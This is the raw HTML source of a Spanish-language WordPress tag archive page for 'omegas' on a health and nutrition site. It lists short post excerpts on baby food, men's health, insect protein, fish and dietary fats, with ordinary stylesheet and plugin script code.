.pum-theme-8993 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-8993 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8993 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8994: Hello Box */
.pum-theme-8994, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-8994 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8994 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-8994 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8994 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8995: Moderno */
.pum-theme-8995, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8995 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8995 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8995 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8995 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 8996: Borde enmarcado */
.pum-theme-8996, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-8996 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-8996 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8996 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8996 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8997 {z-index: 1999999999}

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /></noscript><link rel='stylesheet' id='anythingslider-base-css' href='https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var Sphere_Plugin = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26" id="jquery.anythingslider-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.7.4" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.7.4" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"249","meteorslideshowwidth":"300","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.masonry.js?ver=1.2.0" id="smart-blog-masonry-js"></script>
<link rel="https://api.w.org/" href="https://noticiassaludables.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiassaludables.com/wp-json/wp/v2/tags/1859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiassaludables.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="framework" content="Redux 4.1.24" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-270x270.png" />
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#000000;}.site-title{color:#000000;}.footer{color:#DD9933;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1em;margin-right:1em;margin-bottom:1em;margin-left:1em;}.heck-with-it{max-width:40;}p{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#717171;font-size:14px;font-display:swap;}h2.site-description, .entry-title{font-family:Abel;line-height:40px;font-weight:400;font-style:normal;color:#717171;font-size:14px;font-display:swap;}</style>
</head>

<body data-rsssl=1 class="archive tag tag-omegas tag-1859 right-sidebar ">

<div class="main-wrap">

	
	<header id="main-head" class="main-head">
	
		
	<div class="top-bar">
	
		<div class="top-bar-content" data-sticky-bar="1">
			<div class="wrap cf">

				
		<div class="top-actions cf">
			
			<div class="menu-action">
			
								<a href="#" class="action menu icon-hamburger inactive" title="Menu"></a>
				
								
			</div>

		</div>				
			
										
				<nav class="navigation">					
					<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://noticiassaludables.com/conocenos/">Conócenos</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://noticiassaludables.com/category/salud/">Salud</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7548"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://noticiassaludables.com/videos/">Videos</a></li>
</ul></div>				</nav>
				
								
				
								
				<div class="search-action cf">
				
					<a href="#" class="action search icon-search" title="Buscar"></a>
					
					<div class="search-overlay">	<form method="get" class="search-form" action="https://noticiassaludables.com/">
		<label>
			<span class="screen-reader-text">Buscar...</span>
			<input type="search" class="search-field" placeholder="Escribe y presiona enter..." value="" name="s" title="Buscar..." />
		</label>
		<button type="submit" class="search-submit"><i class="icon icon-search"></i></button>
	</form></div>
				
				</div>
				
								
				
								
				<ul class="social-icons cf">
				
									
					<li><a href="https://www.facebook.com/marcelabortoni/" class="icon icon-facebook-b"><span class="visuallyhidden">Facebook</span></a></li>
											
									
					<li><a href="https://twitter.com/marcelabortoni" class="icon icon-twitter-b"><span class="visuallyhidden">Twitter</span></a></li>
											
									
					<li><a href="https://www.pinterest.com.mx/nutriavanzada/" class="icon icon-pinterest-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.instagram.com/nutricionavanzada/" class="icon icon-instagram-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.youtube.com/user/NutricionAvanzada11" class="icon icon-youtube"><span class="visuallyhidden">YouTube</span></a></li>
											
									
				</ul>
				
								
			</div>			
		</div>
		
	</div>
		
		<div class="wrap">
		
			<div class="title">
			
				<a href="https://noticiassaludables.com/" title="Noticias Saludables" rel="home">
				
									
										
					<img src="https://noticiassaludables.com/wp-content/uploads/2018/10/logo1.png" class="logo-image" alt="Noticias Saludables" />
						 
								
				</a>
			
			</div>
		
		</div>
		
	</header> <!-- .main-head -->
	
		
	
	<div class="wrap">
	
		
		
	<section class="cf archive-head grid-box">
		
		<div class="cf">
			<h2 class="title"><i class="icon title-icon icon-tag"></i>omegas</h2>
			<span class="info"><strong>7</strong> Posts</span>
			
			<a href="https://noticiassaludables.com" class="home-link"><i class="icon icon-home"></i>Back Home</a>		
		</div>
		
				
	</section>	
		</div>

	
	<div class="main wrap">
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
		
			
	<div class="posts-list cf">
			
						
			
<article id="post-9482" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/ventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-254x254.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Ventajas de Agregar Tahini, Flax Seed Powder y Aceite Balance a la Papilla de tu Bebé" decoding="async" fetchpriority="high" srcset="https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-254x254.jpg 254w, https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-768x768.jpg 768w, https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2019/07/bebe-papilla.jpg 800w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-07-25T11:15:39-06:00">25 julio, 2019</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/ventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe/" rel="bookmark" class="post-title-link">Ventajas de Agregar Tahini, Flax Seed Powder y Aceite Balance a la Papilla de tu Bebé</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>TAHINI Seguramente has escuchado hablar acerca del tahini y de lo delicioso y beneficioso que&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/ventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fventajas-agregar-tahini-flax-seed-powder-aceite-balance-la-papilla-bebe%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-9362" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/salud-masculina/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2019/05/hombre-maduro-254x254.jpeg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Salud Masculina" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2019/05/hombre-maduro-254x254.jpeg 254w, https://noticiassaludables.com/wp-content/uploads/2019/05/hombre-maduro-300x300.jpeg 300w, https://noticiassaludables.com/wp-content/uploads/2019/05/hombre-maduro-250x250.jpeg 250w, https://noticiassaludables.com/wp-content/uploads/2019/05/hombre-maduro.jpeg 668w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-05-29T09:01:51-06:00">29 mayo, 2019</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/salud-masculina/" rel="bookmark" class="post-title-link">Salud Masculina</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Si eres hombre y no te levantas con una erección todas las mañanas, entonces algo&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/salud-masculina/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fsalud-masculina%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fsalud-masculina%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fsalud-masculina%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-9194" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/sabias-los-chapulines-tienen-mas-proteina-la-carne/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-254x254.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="¿Sabías que los Chapulines tienen más Proteína que la Carne?" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-254x254.jpg 254w, https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-768x768.jpg 768w, https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2019/02/chapulines.jpg 900w" sizes="(max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-02-06T13:06:23-06:00">6 febrero, 2019</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/sabias-los-chapulines-tienen-mas-proteina-la-carne/" rel="bookmark" class="post-title-link">¿Sabías que los Chapulines tienen más Proteína que la Carne?</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Existen insectos que se comen en todo el mundo, pero los chapulines son fáciles de&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/sabias-los-chapulines-tienen-mas-proteina-la-carne/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fsabias-los-chapulines-tienen-mas-proteina-la-carne%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fsabias-los-chapulines-tienen-mas-proteina-la-carne%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fsabias-los-chapulines-tienen-mas-proteina-la-carne%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-8809" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/grasa-beneficiosa-cerebro/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Grasa Beneficiosa Para el Cerebro" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro.jpg 512w, https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2018/08/cerebro-350x350.jpg 350w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2018-08-10T10:59:22-06:00">10 agosto, 2018</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/grasa-beneficiosa-cerebro/" rel="bookmark" class="post-title-link">Grasa Beneficiosa Para el Cerebro</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>El 20% del peso del cerebro es materia grasa. Tras el tejido adiposo, el cerebro&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/grasa-beneficiosa-cerebro/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fgrasa-beneficiosa-cerebro%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fgrasa-beneficiosa-cerebro%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fgrasa-beneficiosa-cerebro%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-8723" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/pescado-debo-consumir/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable.jpeg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="¿Qué pescado debo consumir?" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable.jpeg 600w, https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable-300x300.jpeg 300w, https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable-250x250.jpeg 250w, https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable-105x105.jpeg 105w, https://noticiassaludables.com/wp-content/uploads/2018/06/pescado-saludable-350x350.jpeg 350w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2018-06-28T10:53:46-06:00">28 junio, 2018</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/pescado-debo-consumir/" rel="bookmark" class="post-title-link">¿Qué pescado debo consumir?</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Un nuevo estudio demuestra que consumir pescado es mejor de lo que se creía, sin&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/pescado-debo-consumir/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fpescado-debo-consumir%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fpescado-debo-consumir%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fpescado-debo-consumir%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-8681" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
	<a href="https://noticiassaludables.com/tienes-hambre-come-grasa-no-azucar/" itemprop="image" class="image-link"><img width="254" height="254" src="https://noticiassaludables.com/wp-content/uploads/2018/05/grasas.jpg" class="attachment-smart-blog-list-small size-smart-blog-list-small wp-post-image" alt="" title="Si tienes hambre&#8230; come grasa, no azúcar" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2018/05/grasas.jpg 900w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-768x768.jpg 768w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2018/05/grasas-350x350.jpg 350w" sizes="auto, (max-width: 254px) 100vw, 254px" />	</a>


	<div class="content">
	
		
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2018-05-30T10:56:53-06:00">30 mayo, 2018</time>
				
		</div>

		<h2 class="post-title common-heading" itemprop="name headline">
			<a href="https://noticiassaludables.com/tienes-hambre-come-grasa-no-azucar/" rel="bookmark" class="post-title-link">Si tienes hambre&#8230; come grasa, no azúcar</a>		
		</h2>
		
		
		<div class="post-excerpt cf" itemprop="articleBody">
					
			<p>Al pensar en snacks saludables, lo ideal es buscar grasas saludables a azúcares refinados. Las&hellip;</p>
<div class="read-more"><a href="https://noticiassaludables.com/tienes-hambre-come-grasa-no-azucar/" title="Leer más">Seguir Leyendo<i class="icon icon-angle-right"></i></a></div>

		<ul class="post-counters">
		
				
			
			<li class="item share">
				<a href="#" class="count-link"><i class="icon icon-share-1"></i><span class="number">0</span></a>
				
				<ul class="post-share-menu">
					
					<li>
						<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Ftienes-hambre-come-grasa-no-azucar%2F" target="_blank" class="link">
							<i class="icon-facebook-squared"></i>Facebook</a>
					</li>
					
					<li>
						<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Ftienes-hambre-come-grasa-no-azucar%2F" target="_blank" class="link">
							<i class="icon-twitter"></i>Twitter</a>
					</li>
					
					<li>
						<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Ftienes-hambre-come-grasa-no-azucar%2F" target="_blank" class="link">
							<i class="icon-gplus"></i>Google+</a>
					</li>
					
									
					
				</ul>
				
			</li>
				
		
				
		</ul>				
		</div>
	</div> <!-- .content -->
	
		
</article>			
						
			
<article id="post-8129" class="list-post small-post grid-box" itemscope itemtype="http://schema.org/Article">
	
